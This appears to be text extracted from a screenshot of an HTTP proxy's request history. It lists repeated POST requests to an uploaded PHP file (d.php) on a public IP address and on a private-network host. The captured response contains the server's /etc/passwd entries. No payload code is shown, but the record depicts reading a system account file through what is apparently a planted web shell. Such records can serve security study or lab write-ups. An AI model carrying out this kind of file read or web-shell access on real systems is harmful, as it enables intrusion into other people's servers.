 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
558 http://39.105.213.127:2281 POST /upload/d.php ✓ 200 1098 text php
557 http://39.105.213.127:2281 POST /upload/d.php ✓ 200 358 text php
556 http://39.105.213.127:2281 POST /upload/d.php ✓ 200 358 text php
555 http://39.105.213.127:2281 POST /upload/d.php ✓ 200 240 HTML php
554 http://39.105.213.127:2281 POST /d.php ✓ 200 372 text php
553 http://39.105.213.127:2281 POST /d.php ✓ 200 240 HTML php
552 http://39.105.213.127:2281 POST /d.php ✓ 403 18004 HTML php
551 http://192.168.144.133:850 POST /upload/d.php ✓ 200 1002 JSON php
545 http://192.168.144.133:850 POST /upload/d.php ✓ 200 349 script php
544 http://192.168.144.133:850 POST /upload/d.php ✓ 200 351 text php
543 http://192.168.144.133:850 POST /upload/d.php 200 267 text php
Request Response
Raw Headers Hex Render
Connection: close
Vary: Accept-Encoding
Set-Cookie: sl-session=h2WyKhji4mWTH+HE/9ws1w==; Path=/; Max-Age=86400; HttpOnly
Content-Length: 856
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin